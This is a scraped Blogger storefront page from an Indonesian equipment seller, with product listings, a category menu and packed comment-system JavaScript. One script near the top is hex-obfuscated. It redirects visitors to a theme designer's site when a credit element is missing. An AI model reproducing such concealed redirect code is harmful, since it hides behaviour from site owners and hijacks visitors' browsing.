I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/6690460333659323336/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' target='_blank'>
<img alt='Digital Eart Tester Merk Kyoritsu 4105a' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6zTPIdAebLCA1Y2dkBeqtVZFpCeMunfa9qAXka1zLJh8-jozxiiHVu701bnI5n0ToGW47JI-FG3oO8urEa8ZNhnO6sHfTzMqrSzzo4lxHxo7QfK-5t4DY6gzgkUaSug5U_nlSL6Lleyxa_y9p17cDBns3MHTs_dIxm64ayq4WKjoWTU17MlQKtaXFZm7y/s72-c/digital-eart-tester-merk-kyoritsu-4105a.png' title='Digital Eart Tester Merk Kyoritsu 4105a' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/digital-eart-tester-merk-kyoritsu-4105a.html' title='Digital Eart Tester Merk Kyoritsu 4105a'>Digital Eart Tester Merk Kyoritsu 4105a</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Digital Eart Tester Merk Kyoritsu 4105a  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' target='_blank'>
<img alt='Magnehelic Dwyer 30pa Alat Suhu Laborat' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNuXhNMUagOroUUpO6Lx26Cf4FV-EXncYKVH53jRted0_v0HmQ2yju1FsrSDPg9m7knOfiSXsR0HQxt7CZOeYqU-C5_-JV_6BWZZ-dgjtDlUl1nc2yYzMxxACkAzaw-5d7YyOmFIv4gQrjeGdrbf5egIi_ZffT3s5MGupUBhMlE1zb954HcekP9TrF32yy/s72-c/magnehelic-dwyer-30pa-alat-suhu-laborat.png' title='Magnehelic Dwyer 30pa Alat Suhu Laborat' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/magnehelic-dwyer-30pa-alat-suhu-laborat.html' title='Magnehelic Dwyer 30pa Alat Suhu Laborat'>Magnehelic Dwyer 30pa Alat Suhu Laborat</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Magnehelic Dwyer 30pa Alat Suhu Laborat , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' target='_blank'>
<img alt='Lampu Explo BAT53-400-HIE400G 400W' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDV6j30rRPi2NCKhyXNHc8nwiZg4ls1urw1kMQCcPOz470K88JffdzcAlgvQe7egHNsFtjSUHI1TqzRCIfHd7bv2xM3JrTkxSIAXvYGxmjwFujx3M4YicFGh81CpvxZhlMkDrm183_u7LKrM-0UOdKuqwQVNrEiIWMb4yQ9PSl9-z5PCoTllOG0QuRbqWQ/s72-c/lampu-explo-bat53-400-hie400g-400w.png' title='Lampu Explo BAT53-400-HIE400G 400W' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-explo-bat53-400-hie400g-400w.html' title='Lampu Explo BAT53-400-HIE400G 400W'>Lampu Explo BAT53-400-HIE400G 400W</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Explo BAT53-400-HIE400G 400W , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' target='_blank'>
<img alt='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhekcIv2QesATCOCtXBuTA90SqZ88lhs-a-uFJTu37xlbJWI5UbIt1-6iYHgZdLYx5bM6pbl-tIHo6AmrxVopg6ujybTg7kgBuCJL9J6p8j-9V0Vh2D9CqMFd9A_ttk-LdvXIEQCdQR3Kev5lmL3ScJtewnlMAskud9vCOvtPcaGdwSQG0uEkO_lNd7hoFC/s72-c/alat-lab-pipetting-levo-dlab-0-1-100-ml-dlab.png' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alat-lab-pipetting-levo-dlab-01-100-ml.html' title='Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB'>Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alat Lab Pipetting Levo dlab 0.1 - 100 ML DLAB, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-patwal-bohlam-merah-12v.html' target='_blank'>
<img alt='Lampu Patwal Bohlam Merah 12V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT/s72-c/ampu-patwal-bohlam-merah-12v.png' title='Lampu Patwal Bohlam Merah 12V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-patwal-bohlam-merah-12v.html' title='Lampu Patwal Bohlam Merah 12V'>Lampu Patwal Bohlam Merah 12V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Patwal Bohlam Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' target='_blank'>
<img alt='Evakuasi Masyarakat Sirine LK JDL 188 ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv3QrYZ2cZJU1CWjDWBH3FthDa8cxeUcTT5G_9ms8Uz_ptrP6leq8vCCWUKlKt0GpP7DMEZyaml1H8ud-q79EAbR6aQ8vuWYKUUt26u-OIk61yv-fq0DY8s4cbqUwdNTtGi9sEq17jIoXhXQgR2u-ju_BnUqZw_eCz335KdwreFvG8gWbtzN2YcsmYqX8c/s72-c/evakuasi-masyarakat-sirine-lk-jdl-188.png' title='Evakuasi Masyarakat Sirine LK JDL 188 ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/evakuasi-masyarakat-sirine-lk-jdl-188.html' title='Evakuasi Masyarakat Sirine LK JDL 188 '>Evakuasi Masyarakat Sirine LK JDL 188 </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Evakuasi Masyarakat Sirine LK JDL 188   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lion-king-sirine-jdl-550-untuk-gempa.html' target='_blank'>
<img alt='Lion King Sirine JDL 550 Untuk Gempa' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBtd3kENpOqXgZG_tDV8nmYXRvONIbtuI2yy8c5NsDaGtWYs4oL630lFMaiLjyAfR8VY4iIu8LMYzMpU4Nv1PsbyjC_TXGqXCASljGNajdpXrRSJuCJJVPgEVodKd7L4B0EaB9YPO3KYkN_TwD9r9WUYEj-xvfYPtTOGqcALhhHNw3GcPEa4Mhq1-MsE1F/s72-c/lion-king-sirine-jdl-550-untuk-gempa.png' title='Lion King Sirine JDL 550 Untuk Gempa' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lion-king-sirine-jdl-550-untuk-gempa.html' title='Lion King Sirine JDL 550 Untuk Gempa'>Lion King Sirine JDL 550 Untuk Gempa</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lion King Sirine JDL 550 Untuk Gempa, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/grounding-stick-20kv-merk-break-out.html' target='_blank'>
<img alt='Grounding Stick 20Kv Merk Break Out ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh2utGGTkGK-e1DOKF7TMdlIjEb62MX-fCnvEMfFMsQ78TLIFCOCx49LFVyQIwlt-nycBGHQT0-gZb_ktYXTUYxE_JubRfT5Bt2IaMmTqbWMM7sTeglqtnfPkLfpHaAXXUGAmfnhWHkyOC2iMtKzNxHoonYpSRqh_Sq3-SoMCqVEg2SxQJXTCMuxs1IGeN/s72-c/grounding-stick-20kv-merk-break-out.png' title='Grounding Stick 20Kv Merk Break Out ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/grounding-stick-20kv-merk-break-out.html' title='Grounding Stick 20Kv Merk Break Out '>Grounding Stick 20Kv Merk Break Out </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual  Grounding Stick 20Kv Merk Break Out  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lion-king-jdl-188-radius-15km-06kw.html' target='_blank'>
<img alt='Lion King JDL 188 Radius 1,5Km 0.6Kw' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqsP8_-tMYPwDH-3N4lzc_wtjglepUrXmYj9YTBQWClibOxc1TRZIj1-csUNqiGUNWLiRZyYBQhwwBK3hsNmNVMJT4gzzTYqFgDG3qDh4FCtiRjvo5Jy-3DI3DXliU_i-VwkSaxuJMIfXg3f1pn0ASIYEgYtdVgGrl23TkaAeqDS8BRzMxbeMohYcUsP9e/s72-c/lion-king-jdl-188-radius-1-5km-0-6kw.png' title='Lion King JDL 188 Radius 1,5Km 0.6Kw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lion-king-jdl-188-radius-15km-06kw.html' title='Lion King JDL 188 Radius 1,5Km 0.6Kw'>Lion King JDL 188 Radius 1,5Km 0.6Kw</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lion King JDL 188 Radius 1,5Km 0.6Kw, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html' target='_blank'>
<img alt='Lampu Pabrik Kimia Anti Ledak Warom Bat 53' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyk-OMj-kJuoQzIbNG7Ybme83rygYiZJAxepsZrmIm3onvpNLE-ktnBYHNmwEjAMancdHfd8I-5ryesQUbDcKlhvPuQaqVLAKk-bvjpB2kuLM-kgf2OMgXt7PB15mKGe02Xaj1PIiQalUDG65h1yu3um9kKHkagK8W505u6qILo0W64zUgKexCzIRimhAI/s72-c/lampu-pabrik-kimia-anti-ledak-warom-bat-53.png' title='Lampu Pabrik Kimia Anti Ledak Warom Bat 53' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html' title='Lampu Pabrik Kimia Anti Ledak Warom Bat 53'>Lampu Pabrik Kimia Anti Ledak Warom Bat 53</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Pabrik Kimia Anti Ledak Warom Bat 53   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>343</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>838</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>213</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>570</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
